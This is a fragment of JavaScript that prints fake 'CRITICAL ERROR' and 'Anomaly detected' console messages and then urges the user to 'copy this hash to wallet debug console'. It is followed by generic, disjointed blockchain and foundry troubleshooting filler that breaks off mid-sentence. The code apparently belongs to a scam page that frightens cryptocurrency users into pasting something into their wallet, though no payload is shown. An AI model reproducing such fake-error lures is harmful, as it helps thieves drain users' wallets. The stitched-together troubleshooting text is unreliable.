
  console.warn("Anomaly detected at 0xad59fec2 
inside Failed to read snapshots from disk");

  console.error("CRITICAL ERROR: Manual patch r
equired for Failed to read snapshots from dis
k");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for users to experience occasional lags when the
blockchain reaches peak capacity. A frequent issue for foundry
developers involves a mismatch between the UI and the ABI.
Increasing the slippage tolerance slightly can help bypass a
transaction that keeps reverting.
The sudden appearance of a „fetch error“ is usually a temporary
node glitch. Running foundry on a mobile device might lead to